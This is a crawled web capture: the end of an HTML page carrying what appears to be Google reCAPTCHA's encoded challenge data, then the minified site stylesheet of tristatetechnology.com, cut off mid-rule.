dwp8jCXkCwq3CmcORwpZHw6x0w5HDmsKhwo4aw640wpvDp0nCnC/ChsKMwonDpSTCnmLDlsOqwp4jw51Mwp9cLcOFwrPDqjMoU8K2w6g8UsOjfMONTcK9NiFcMsOtKMOOc00IY1tsw5xTw6vDjSc5SsKpKxkWw7hSFlzDoTvDuMOvwqoGwqHCrcKwwq/DhXLDumpjwpIlQ8Ovw4MLw5vDhcOEG8Kpw5rCvjZfw4g8DMKgw5c/Tlobw4jDnsKnHcKew5wCXH/[base64]/wopPDCjDlsOePAvDvMKvDsORwoLCmhguQMKswoMFwpkyw6hQwogZAEnDlTrDqcOkPMOKw6AzbcOuwozCsMODwqwFwqALRGU8wobCpcOZBzNmdyDCm8O6w45jw4QudSQHw6LCt8Ocwo/Cjn/DksOxwrMMHMOYYSdWcDs+wpLDgEvCrsOYScOCwoIBw7VUw4loC3nCrAMqB2hvV23CsRPCpcOowrotwqvCosOue8OVw4Uuw5/CiFLDiwHCkwpIGC1/QcONanU4woHDrEloEcOiw5VQeR7Dmy5Hw6cow4pUcAbDg2Bxw6/[base64]/DpTMMw5cIZsKnETMSwpbDrMOyUksjByjDhcKOD17CozTCmMKzQ8O2fH8Ywq5VWsKCwoTDsxt+J8OkF8K2MmzCkcOkwpFrw6fDqn/DuMKqwoQYeAAjw5TCrMKaw6Nrw5gyGMO/cxdXw5rDucKKNGDDigzCsl1pZ8KWwoV/[base64]/[base64]/CkcKww4fCgDjDhcOEw5nDhcKuwpgFwq5gZExLw6DCjlZANsKcw5nCmcK/a8ONw7jDqMKSwrBmTnJlMMKDFMKiwp4BBMOQJ8OVJsKpw5bDqHbCgHbDgcK4w6rChMOEwoEgYcOqwqTDillGID3Cmiw+w7RqwpA2woXDkUvCucOiw6vDhH9tw7jCn8KmKw3ClcOtw6oBwr/CnDZ3wot6wpIYw4Rgw5HDgcOtT8OUwqQSwr90HsK6LcOzeg3CjVnDrsOrSsKNUMKqwr14wq5NDcOJwqQ/[base64]/RsO/YB/Dl2EENz9Rw4k1w4zDvMOhw7laZcKPw6tNw5XCmyBzwqXDgnXDgcO3ESx/wodFUnNzw4HDkGPDj8KBesOMeB50WMOdwrjDgDfDmMObSsKSwqnChlfDvnoJAMKKIFfCp8KswrsQwpTCsn/[base64]/DQ9TQhsFcw7CuMKBwox6w4zCssODw58LHQM9An4ofsK/I8Oiw59rVcKWw7wKwoZqw6DDiyrDihrCqsKKQHkuw6nDvjYSw7TDjcKcwpYyw79eCsKMwq8nTMK6w6EBw5jDrsOkQMKNw7XDkcKVd8KVVsK2XsOQNyrClAnDmSMRw4bCuC9TUH/CrcKWM8Otw4tHwqsQbsK8wrLDtsK4VATCpClwwqrDmB/Dp3Y0woFLw77CiXEgfgc4w4TDoEtQwq/[base64]/DtX0OGV7CmsKqw4N/w5Iew4TCvsKpwqXDosKwWsOfai9tw6NTwrEmwqITw6cfw5jDhDTCs3/CrcOww5I2Hh12wonDlMKeQMK4UHcRw6wUBR5VEMO/TkQuAcOlfcO5wpXDtsOUVz3CjsO4RVZpDGBYw5fCqg7Do2LCslI/YcKNWAnCkR1/fcKeTcO4DMOrw6/Ch8KrInRfw4XCjsOLw486XxEPW2HCkWJGw7/CmcKaeH3Chll8NRTDsU7Du8OeHSxcamXDsGBaw4oowr7DlcOdwrPDsVXDo8K4MsKkw6PClT8xwrfCr3TDuwMrU1PDmhtvwqMDGcO3w7gMw6l8wrIlwosTw5hzPcO6w4gFw4/DthAHNCLCvsKUb8OmJ8Obw7Q0ZsOzcXLCsng9wrfCimvDgkh7wpoqw6QXXiQ0DBrCnDXDgsOlQMOBWBHDqsKZw5Z2BjhNw47Cm8KPVX7Dgxh8wqrDssKYwpTClMKIRsKPZh94XCtvwqEGw7hCwpN3woTCjVPDu1rDgjkuw5nClmp7w48tSA9Gw6/Cr23DvcK9DG1bA1fCkjDCq8KkaU/Cg8ObwodqDzhcwrQXSsO1MMKFw5ALw6NpWcK3ZMK+wpUDwpHCg07DmcKmw5c3E8KTw5J0PXfCoy0dI8OVZ8OKOMO/X8KtNHjDrCjCjV/Dhn/DtCvDnsO0wqh8wr5WwpPCnMKGw6DCr0Bkw4oyXMKkwoHDssKRwqbCnkIBWcOdXsKSw4RpOF7DisKbwoMzEMOPYsO1MhbCl8Kpw787JlZkHCvDnSvDtcKJPxzDvV5Hw4bCjDTDszzDlsKRLmDDoSTCg8O7U202wrgpw7k/QMOQbndow6HCnl/[base64]/[base64]/X8OSw5QrBcOnIBIewpzDl8OhwolYwo4UamfDvHl5wqDDnMK5w7/Dv8KPwoFXHzHCmsKAKjQhwp3DksK+JS4TI8OkwpHCmwjDr8OnWEwkwprCvMOjEcOzSVLCrMONw7jDksKRwrrDoGxfwqN/GjZJw5oPcG4sEV/[base64]/DtRHDpsKww7DDqcO6LFTCsMKTEVgHw5EqCk3DoMOPw6vDqMKIB3Nxwr8uwozDhAJLw7lgKULDkAM6w7LCnl/DjT/DjMKoQiTCrcORwqDDssKmw6I0HjUJw6g2CMO+ccOCCEDCuMOhwp/CpsO5G8O8wroiIcOHwoLCv8Kyw7tuF8K6AcKZUD7CpsOIwrgowqxcwovCnGnClMOHw6XCpgbDpcKNwprDusKdNMKhT01uw7bCqRcqUsKFwonDhcKlw6XCosKLdcKFw4fDhMKSKsOgwrrDjcK3wqfDi1pMC0UJw6PCpxHCsFwzw7QvOyp/woc1d8ORwpB/[base64]/bjPDhMO9UcK3TcOsUsO1wqw\\u003d\x22],null,[\x22conf\x22,null,\x226LdGEf0SAAAAAOdxdy5oYRgqtx9QllDXOAz9FVpb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,383],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.tristatetechnology.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224RMzI8AepU1MqXJxKPL6L8Vl52N76fqnWoqVuh/vSg4\\u003d\x22,0,0,null,1,1765818796625,0,0,[153,108],null,[92,185,162,111],\x22RC-EzqB6VxBWDiAoA\x22,null,null,null,null,null,\x220dAFcWeA4ySxo6Jsx5_Bew5mSgfcC48ZdeOzsNAbbVrXXYX9Sq_M9-m05KcD6PHn57mQESmdwnLIufd2jt8ZL8dnLyzB_RflxSQg\x22,1765901596944]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tristatetechnology.com/style/style.css
body_size: 19639
content:
*{outline:0;box-sizing:border-box}body,html{max-width:100%;width:100%;font-family:"Avenir LT Std";font-smoothing:antialiased;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;position:relative}.wrapper{overflow-x:hidden}button:focus{outline:0}address,p{font-family:"Avenir LT Std";font-size:19px;line-height:26px}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 0 rgba(0,123,255,.25)!important}@font-face{font-family:AvenintrLTStd-Light;src:url(../fonts/AvenirLTStd-Light.eot);src:url(../fonts/AvenirLTStd-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/AvenirLTStd-Light.woff2) format("woff2"),url(../fonts/AvenirLTStd-Light.woff) format("woff"),url(../fonts/AvenirLTStd-Light.ttf) format("truetype"),url(../fonts/AvenirLTStd-Light.svg#AvenirLTStd-Light) format("svg");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:AvenirLTStd-Medium;src:url(../fonts/AvenirLTStd-Medium.eot);src:url(../fonts/AvenirLTStd-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff2) format("woff2"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype"),url(../fonts/AvenirLTStd-Medium.svg#AvenirLTStd-Medium) format("svg");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Avenir LT Std";src:url(../fonts/AvenirLTStd-Book.eot);src:url(../fonts/AvenirLTStd-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/AvenirLTStd-Book.woff2) format("woff2"),url(../fonts/AvenirLTStd-Book.woff) format("woff"),url(../fonts/AvenirLTStd-Book.ttf) format("truetype"),url(../fonts/AvenirLTStd-Book.svg#AvenirLTStd-Book) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:AvenirLTStd-Black;src:url(../fonts/AvenirLTStd-Black.eot);src:url(../fonts/AvenirLTStd-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/AvenirLTStd-Black.woff2) format("woff2"),url(../fonts/AvenirLTStd-Black.woff) format("woff"),url(../fonts/AvenirLTStd-Black.ttf) format("truetype"),url(../fonts/AvenirLTStd-Black.svg#AvenirLTStd-Black) format("svg");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/fa-brands-400.eot);src:url(../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.woff) format("woff"),url(../fonts/fa-brands-400.ttf) format("truetype"),url(../fonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/fa-regular-400.eot);src:url(../fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../fonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400;font-family:"Font Awesome 5 Free"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/fa-solid-900.eot);src:url(../fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.woff) format("woff"),url(../fonts/fa-solid-900.ttf) format("truetype"),url(../fonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-skype::before{content:"\f17e"}.txt_font1{font-family:"Aven.irLTStd-Medium"}.txt_font2{font-family:"Avenir LT Std"}a:hover{text-decoration:none}.btn_default_red:active,.btn_default_red:focus,.btn_default_red:hover,.i-arrow,.service_box::after,.span_img,.sw-build-bg,.sw-build-bg::after,.sw-build-bg::before,.sw-process-wrap h4,.sw-process-wrap ul li.active .sw-build-bg::after,.sw-process-wrap ul li.active .sw-build-bg::before,.sw-process-wrap ul li.active h4,.thought_info_wrap,.thought_info_wrap:hover,a,a:hover,button,header{transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}h1,h2,h3,h4,h5,h6{margin:0;padding:0}i{font-weight:400}h2{font-family:"Avenir LT Std";font-size:56px;color:#000;line-height:68px;letter-spacing:-2px}p a{color:#1ecdab}p a:hover{color:#000}.container{max-width:1200px}.container_big{max-width:89%}.resumeBtn:not(:disabled):not(.disabled).active,.resumeBtn:not(:disabled):not(.disabled):active{background-color:#fff!important;color:#1ecdab!important;border:2px solid#1ECDAB!important}.btn_default_red,.resumeBtn{padding:10px 30px;font-size:22px;background-color:#1ecdab;color:#fff;text-transform:capitalize;border:2px solid#1ECDAB;line-height:26px;outline:0;text-decoration:none;display:inline-block;text-align:center;border-radius:50px}.btn_default_red.active,.btn_default_red:active,.btn_default_red:focus,.btn_default_red:hover,.resumeBtn:active,.resumeBtn:focus,.resumeBtn:hover{background-color:#fff;color:#1ecdab;border:2px solid#1ECDAB;text-decoration:none}.btn_white{background-color:#fff;color:#000;border:2px solid #fff;outline:0;text-decoration:none}.btn_white:active,.btn_white:focus,.btn_white:hover{background-color:transparent;color:#fff;border:2px solid #fff;text-decoration:none}header .btn_default_red{font-size:18px;line-height:22px;padding:12px 25px;background:#1ecdab;margin-top:6px;border-radius:50px;max-width:218px}.image_wrapper,.right_main_bg{position:inherit}h1{font-size:56px;line-height:68px;color:#000;font-family:"Avenir LT Std"}.hero-banner{overflow:hidden}.fanline-section{background:#0e1b23;padding:120px 15px 50px;overflow:hidden}.desk_image{display:inline-block;max-width:75%;position:absolute;right:-16.7%}.fanline-section h2{margin-bottom:32px}.white_section h1,.white_section h2,.white_section p{color:#fff!important}.icon_wrap{list-style:none;color:var(--grey);font-size:28px;margin:0 0 36px 4px;padding:0}.icon_wrap li{display:inline-block;vertical-align:middle;padding-right:5px}.icon_wrap li + li{padding:0 5px 0 5px}.icon_wrap li:last-child{padding-right:0}.icon_wrap li a{color:#fff}.icon_wrap li a .fa-android,.icon_wrap li a .fa-apple{font-size:32px}.fanline-section p{width:76%;font-size:24px;line-height:30px}.fanline-section .btn_default_red{margin-top:48px;padding:15px 54px}.beachbums-section{background:#2371ff;padding:150px 0 100px}.mob1{position:relative;max-width:50%;z-index:1}.mob2{position:absolute;margin-left:-180px;margin-top:13px;max-width:33%;left:50%}.casestudyHome p{font-size:24px;line-height:30px}.beachbums-section .info_wrap{padding-left:163px}.casestudyHome .btn_white{margin-top:42px}.beachbums-section .icon_wrap{list-style:none;color:var(--grey);font-size:28px;margin:25px 0 36px 4px;padding:0}.headsup-section{background:#edeae4;padding:150px 15px 100px}.headsup-section .technologyTag{background:#fff;color:#000}.icon_wrap{margin-top:25px}.testimonial-section{background-color:#fff;padding:153px 15px 63px 15px;position:relative}.testimonial-section::before{height:100%;width:20.5%;position:absolute;left:0;top:0;z-index:0;opacity:.3;background-size:100%}.testimonial-section::after{height:100%;width:20.5%;background-size:100%;position:absolute;z-index:0;right:0;top:0;background-position:right top;opacity:.3}.testimonial-section .container_big:before{content:"";position:absolute;left:5%;bottom:-25px;background:#f0f0f0;border-radius:0 0 8px 8px;height:25px;width:calc(100% - 10%)}.testimonial-section .container_big:after{content:"";position:absolute;left:8%;bottom:-50px;background:rgba(240,240,240,.2);border-radius:0 0 8px 8px;height:25px;width:calc(100% - 16%)}.testimonial-section .container_big{background-color:#fff!important;position:relative;padding:90px 78px 105px;z-index:1;box-shadow:0 15px 50px 5px #f0f0f0;max-width:89%}.reactjs_info_wrap h3,.testimonial-section h3{font-size:46px;color:#000!important;line-height:54px;width:75%;font-family:AvenintrLTStd-Light}.reactjs_info_wrap h3 span,.testimonial-section h3 span{color:#1ecdab}.testimonial-section .btn_default_red{margin:37px 0 0;padding-left:42px;padding-right:42px}.testimonial_subtitle{color:#0aaa7a;font-size:12px}.testimonial_btn{background-color:#373d4b!important;color:#fff!important}.client_info{margin-bottom:26px;position:relative;padding-left:160px;min-height:150px}.testimonial-carousel .client_info{display:flex;align-items:center}.client_info .profile{text-align:center;position:absolute;left:0;top:0;width:130px;height:130px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;padding:6px;overflow:hidden;background:url(https://assets.tristatetechnology.com/images/user.jpg) no-repeat 0 0;background-size:100%}.client_info .profile img{width:100%;height:100%;object-fit:cover}.client_info .profile .videoImg1 img{width:auto;height:auto;display:inline-block}.user_designation_info{position:relative;padding-top:0;font-size:24px}.user_designation_ttl{color:#a9afbb;font-size:19px;display:block}.testimonial-carousel .owl-nav span{display:none}.testimonial-carousel .owl-dots .owl-dot{position:relative;text-align:left;bottom:0;margin:22px 0 0;padding:0;display:block}.testimonial-section .owl-dots .owl-dot{background:#888;border:0;display:inline-block;cursor:pointer;width:9px;height:9px;margin:0 5px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.testimonial-section .owl-dots .owl-dot.active{border:none;background:#1ecdab}.main_title h1,.main_title h2{margin-bottom:20px;color:#0e1b23}.main_title p{font-size:22px;max-width:74%;margin:0 auto;line-height:30px;color:#0e1b23}.how-we-do-section{padding:140px 0;background:#fff}.info_outer{margin:45px -75px 0}.hw_we_do_info{text-align:center;padding:0 75px 53px}.how-we-do-section .image_wrap{position:relative}.how-we-do-section .back{position:absolute;left:0;right:0;margin:0 auto;z-index:0;top:0}.how-we-do-section .front{transition:transform .5s;-moz-transition:transform .5s;-webkit-transition:transform .5s;-ms-transition:transform .5s;margin:15px 0 0}.how-we-do-section h4{font-size:28px;line-height:32px;color:#1ecdab;margin:33px 0 20px}.how-we-do-section h4 a{color:#1ecdab}.how-we-do-section p{color:#212529}.hoverEffect{display:block}.hoverEffect:hover .front{transform:rotateY(360deg);transition:1s all ease-in-out}.technology-section-col-6 a:hover .front{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.info_outer p{text-align:left}.how-we-do-section .btn_default_red{margin:21px 0 0}.technology-section{background-color:#1ecdab;padding:110px 0 50px;z-index:1;position:relative}.technology-section::before{background:url(https://assets.tristatetechnology.com/images/left-shadow.png) no-repeat 0 0;background-size:100%;content:"";height:100%;width:8.3%;position:absolute;top:0;background-position:bottom left;left:0}.technology-section::after{background:url(https://assets.tristatetechnology.com/images/right-shadow.png) no-repeat 0 0;background-size:100%;content:"";height:100%;width:40.3%;position:absolute;z-index:-1;right:0;top:0;background-position:right top}.technology-section .image_wrap{position:relative;align-items:center;justify-content:center;display:flex;height:88px}.technology-section .image_wrap .svgI{width:61px;height:61px}.technology-section .back{opacity:.1;position:absolute;left:0;right:0;margin:0 auto;animation:message 1s linear infinite}.technology-section-col-6{margin-top:28px;padding-right:37px;padding-left:5px}.technology-section strong{display:block;font-weight:400;text-align:center;color:#fff;padding:15px 0 0;margin-bottom:76px;font-size:24px;line-height:28px}.technology-section-col-6 a .front{transition:transform .5s;-moz-transition:transform .5s;-webkit-transition:transform .5s;-ms-transition:transform .5s}.technology-section .btn_white{padding:15px 47px;margin-top:83px}.techno_ttl_wrap{padding-left:20%}.dedicated-section .info_outer{margin-top:80px}.latest-thoughts-section h2{margin-bottom:98px}.thought_info_wrap{overflow:hidden;display:block}.thought_info_wrap img{width:370px!important;height:211px;transform:scale(1);transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.latest-thoughts .item:hover .thought_info_wrap img{transform:scale(1.05)}.latest-thought{text-align:left}.latest-thoughts h4{font-size:20px;line-height:26px;text-align:left;min-height:55px;margin:10px 0}.latest-thoughts h4 a{color:#212529}.latest-thoughts h4 a:hover{color:#1ecdab}.date_show{text-align:left}.latest-thoughts p{height:100px;margin-top:20px;margin-bottom:40px;font-size:17px!important;text-align:left;color:#000;line-height:25px!important}.btn_default_red.view_btn{padding:8px 35px!important;font-size:19px!important;line-height:23px!important}.get-to-know-section{background:#ea4e4a;padding:139px 0 150px;text-align:center;position:relative;z-index:1;overflow:hidden}.get-to-know-section .container{z-index:1;position:relative}.get-to-know-section::before{animation:message 1s linear infinite;background:url(https://assets.tristatetechnology.com/images/get_know_left_shadow1.png) no-repeat left bottom;background-size:100%;content:"";height:100%;width:45%;position:absolute;left:0;top:0;z-index:-1}.get-to-know-section::after{animation:message 1s linear infinite;background:url(https://assets.tristatetechnology.com/images/get_know_right_shadow2.png) no-repeat 0 0;background-size:100%;content:"";height:100%;width:13.4%;position:absolute;z-index:-1;right:0;top:0;background-position:right 0}.left-bg{animation:message 1s linear infinite;background:url(https://assets.tristatetechnology.com/images/get_know_left_shadow3.png) no-repeat left top;background-size:100%;height:100%;width:44%;position:absolute;z-index:0;left:0;top:0}.get-to-know-section .btn_white{margin-top:90px;padding:15px 37px}.inner-page{margin-top:110px;min-height:calc(100vh - 585px)}.thanks-wrapper{height:calc(100vh - 585px);display:table}.thank-box{display:table-cell;vertical-align:middle}.banner-wrapper h1,.banner-wrapper h2{letter-spacing:0!important;margin-bottom:42px}.banner-wrapper{height:660px;background-repeat:no-repeat;background-size:cover!important;background-position:center;position:relative}.banner-wrapper p{font-size:22px;line-height:30px;padding:0;margin:0}.i-arrow{border:solid #000;border-width:0 1px 1px 0;display:block;width:9px;height:9px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);position:relative;right:-10px}.i-arrow:before{content:"";height:1px;width:26px;background:#000;position:absolute;right:-3px;top:-2px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.hoverServiceEffect{display:block}.hoverServiceEffect span.service-link .i-arrow{border:solid #000;border-width:0 1px 1px 0}.hoverServiceEffect span.service-link .i-arrow:before{background:#000}.hoverServiceEffect:hover span.service-link .i-arrow{border-color:#1ecdab;right:-15px}.hoverServiceEffect:hover span.service-link .i-arrow:before{background:#1ecdab}.service_wrapper .container-big{max-width:1402px}.inner_title{text-align:center;padding-bottom:40px;position:relative;margin-bottom:137px}.inner_title::after{content:"";background:#1ecdab;width:140px;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto}.service_outer{padding-top:62px}.service_outer .row{margin:0 -90px}.service_wrap{padding:0 90px;text-align:center;margin-bottom:130px}.service_wrap h3{font-size:34px;line-height:50px;color:#1ecdab;padding-bottom:22px}.service_wrap h3 span{display:block}.service-link{display:inline-block;padding:5px 10px}.service_wrap p{text-align:left;padding:0 0 35px;color:#212529;margin:0}.service_wrap a .red_arrow{opacity:0;margin-left:0}.service_wrap a:hover .red_arrow{margin-left:10px;transition:.3s all;opacity:1}.service_wrap a:hover img{opacity:0}.light_orange{background:#fdf6f5;padding:140px 0}.ui-ux-design{padding-top:145px}.techno_ttl_wrap p{font-size:22px;margin-top:16px;margin-bottom:0;line-height:30px}.inner-page .technology-section .btn_white{margin-top:49px}.build-sw-wrapper{padding:138px 0 0;background:#fdf6f5;text-align:center}.sw-process-wrap{margin:144px 0 0;position:relative;padding-bottom:34%}.flow_wrap{position:relative;list-style:none}.sw-process-wrap ul{list-style:none;padding:0;margin:0}.sw-process-wrap h4{margin-top:54px;font-size:24px;color:#505a7a;line-height:28px;position:relative;top:0}.sw-build-bg{background-color:#1ecdab45;border-bottom:0;position:relative;cursor:pointer}.sw-process-wrap ul li.active .sw-build-bg{background-color:#1ecdab}.sw-process-wrap ul li.active .sw-build-bg::after{height:83px;background:#1ecdab}.sw-process-wrap ul li.active .sw-build-bg::before{margin:89px auto 0;background:#1ecdab}.sw-build-bg::after{content:"";left:0;background:#252e49;top:100%;position:absolute;width:1px;height:33px;right:0;margin:6px auto 0}.sw-build-bg::before{position:absolute;top:100%;background:#252e49;width:7px;height:7px;content:"";border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;left:0;right:0;margin:39px auto 0;-ms-border-radius:100%}.sw-process-wrap ul li:nth-child(1) .sw-build-bg{width:252px;height:126px;border-top-left-radius:126px;border-top-right-radius:126px}.sw-process-wrap ul li:nth-child(2) .sw-build-bg{width:372px;height:186px;border-top-left-radius:186px;border-top-right-radius:186px}.sw-process-wrap ul li:nth-child(3) .sw-build-bg{width:601px;height:300px;border-top-left-radius:300px;border-top-right-radius:300px}.sw-process-wrap ul li:nth-child(4) .sw-build-bg{width:447px;height:223px;border-top-left-radius:223px;border-top-right-radius:223px}.sw-process-wrap ul li:nth-child(5) .sw-build-bg{width:196px;height:98px;border-top-left-radius:98px;border-top-right-radius:98px}.niche_wrapper{padding:147px 0 90px}.niche_wrapper p{max-width:90%}.niche_wrap h3{display:block;margin-top:7px;color:#000;font-size:24px;line-height:36px}.niche_wrap h3 span{display:block}.niche_wrap{margin-top:75px}.niche_wrap .col-md-3{margin-bottom:13px}.heightLightText h1,.heightLightText h2,.mobileApp h2{margin-bottom:55px}.flutter-app-wrapper .heightLightText h2{margin-bottom:30px}.heightLightText h5 a{color:#000}.heightLightText h5 a:hover{color:#1ecdab}.flutter-app-wrapper .serviceBox .main_title p{margin-bottom:50px}.iphone_service_wrapper .info_outer{margin-top:84px}.all_service_wrapper{padding:144px 0 124px;text-align:center}.all_service_wrapper h2{margin-bottom:88px}.service_box{background:#fdf6f5;position:relative;height:250px;text-align:center;display:block;overflow:hidden;margin-bottom:20px}.serice_info_wrap{z-index:1;position:absolute;top:0;left:15px;bottom:0;right:15px}.service_box strong{margin-bottom:32px;color:#1ecdab;display:block;font-size:28px;line-height:32px;font-weight:400}.service_box strong span{display:block}span.service-link .i-arrow{border-color:#1ecdab}span.service-link .i-arrow::before{background:#1ecdab}.span_img{position:absolute;left:0;right:0;top:0;opacity:0;bottom:0;-webkit-transform:scale(1);transform:scale(1);-moz-transform:scale(1)}.span_img img{width:100%;height:100%}.service_box:hover{box-shadow:20px 0 20px rgba(0,0,0,.1)}.service_box:hover .span_img{opacity:1;-webkit-transform:scale(1.04);transform:scale(1.04);-moz-transform:scale(1.04)}.service_box:after{z-index:0;content:"";opacity:0;position:absolute;left:0;top:0;right:0;bottom:0;background:#1ecdab}.service_box:hover:after{opacity:.9}.service_box:hover strong{color:#fff}.service_box:hover span.service-link .i-arrow{border-color:#fff}.service_box:hover span.service-link .i-arrow::before{background:#fff}.latest_work_wrapper .row{margin-top:60px}.latest_work_wrapper .col-md-6{margin-bottom:25px}.latest_work_wrapper .btn_default_red{margin-top:60px;padding-left:60px;padding-right:60px}.arrow_white{margin-top:50px;margin-left:-10%;opacity:0}.service_box:hover .arrow_white{opacity:1;z-index:99;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;margin-left:0}.icon-animation{display:block;padding:40px 0}.niche_wrapper .icon-animation:hover{background:#fdf6f5}.light_orange .icon-animation:hover{background:#fff}.icon-animation:hover img{transform:rotateY(360deg);transition:1s all ease-in-out}.casestudy_wrapper .fanline-section{background:#0e1b23}.casestudy_wrapper .beachbums-section{background:#0059b6}.casestudy_wrapper section .btn_white{margin-top:42px;background:transparent;border-color:#fff}.casestudy_wrapper section .btn_white:hover{background-color:#1ecdab;border-color:#1ecdab}.casestudy_wrapper section{padding:100px 15px;display:flex;align-items:center}.casestudy_wrapper section p{font-size:24px;line-height:30px;color:#fff}.casestudy_wrapper .beachbums-section .info_wrap{padding-left:100px}.casestudy_wrapper section .icon_wrap{margin-top:25px}.nimenoeis-section.yellow .icon_wrap li a{color:#000;opacity:1}.nimenoeis-section.yellow .icon_wrap li + li{border-left:1px solid #000}.w-md-5{width:80%}.android_service_wrapper .info_outer{margin-top:63px}.android_service_wrapper .how-we-do-section{padding-bottom:78px}.android_service_wrapper .how-we-do-section .main_title p{max-width:90%;margin-bottom:95px}.listing-col li{text-align:left;position:relative;list-style:none;font-size:19px;line-height:26px;padding-left:38px;margin-bottom:18px}.listing-col li:after{content:"";position:absolute;left:7px;top:7px;border:solid #1ecdab;border-width:0 2px 2px 0;width:10px;height:10px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.listing-col li:before{content:"";height:2px;width:15px;background:#1ecdab;position:absolute;left:0;top:11px}.listing-col.pl-5{padding-left:4.6rem!important}.whyMobApp{padding:143px 0}.whyMobApp h1,.whyMobApp h2{margin-bottom:40px}.app_process_wrapper p,.package_wrapper .main_title p,.whyMobApp p{max-width:100%}.whyMobAppRow{margin-top:95px}.whyMobAppRow .list_content_wrap{margin-top:42px}.list_content_wrap{list-style:none}.list_content_wrap li{text-align:left;margin-bottom:32px;font-size:22px;line-height:28px;position:relative;padding-left:25px}.list_content_wrap li:before{content:"";height:12px;width:12px;position:absolute;background:#b1efe3;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;left:0;top:7px}.list_content_wrap li:after{content:"";height:6px;width:6px;position:absolute;background:#1ecdab;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;left:3px;top:10px}.mob-maintenance-wrapper .niche_wrap{width:75%;margin:48px auto 50px}.mob-maintenance-wrapper .niche_wrapper h2{margin-bottom:35px}.mob-maintenance-wrapper .white_bg:hover{background:#fff}.app_process_wrapper h2{margin-bottom:35px}.process_wrap{padding:0;margin:82px 54px 0 78px;background-repeat:no-repeat;background-size:100%;background-position:0 0}.process_wrap li{width:50%;float:left;list-style:none;position:relative;margin-bottom:120px;padding:59px 20px 0}.process_wrap li h3{font-size:20px;line-height:36px}.process_wrap li h3 span{display:block}.process_wrap li h3::before,.process_wrap li:first-child h3::after,.process_wrap li:first-child h3::before{content:"";position:absolute;margin:0 auto;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.process_wrap li:first-child h3::before{border:0;height:30px;width:30px;background:#b1efe3;left:0;top:2px;right:0}.process_wrap li:first-child h3::after{border:0;height:16px;width:16px;background:#1ecdab;left:0;top:9px;right:0}.process_wrap li h3::before{height:17px;width:17px;background:#fff;left:0;top:10px;right:0;border:1px solid #7c7c7c}.app_process_wrapper{padding:144px 0 0}.packageRow{margin-top:150px}.maintenanceImg{margin-top:-62px}.packageRow .list_content_wrap li{margin-bottom:22px}.left_list{padding-left:88px}.right_list{padding-left:7px}.package_wrapper{padding:149px 0 140px}.package_wrap{margin:84px auto 97px;width:81%}.package_box{padding:45px 15px 39px;background:#fdf6f5;border:1px solid #ffdcda;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px}.package_box h5{font-size:24px;line-height:28px}.package_box.active{margin-top:-20px;padding:64px 15px 60px;color:#fff;background-color:#1ecdab;border-color:#1ecdab}.package_box span{font-size:18px;line-height:22px}.package_box h3{padding-bottom:18px;position:relative;margin-bottom:17px;color:#1ecdab;margin-top:47px;font-size:66px;line-height:70px}.package_box h3:after{content:"";position:absolute;bottom:0;margin:0 auto;left:0;right:0;background:#1ecdab;height:4px;width:126px}.package_box.active h3{color:#fff}.package_box.active h3:after{background:#fff}.package_box:last-child h4{margin-top:50px}.package_box 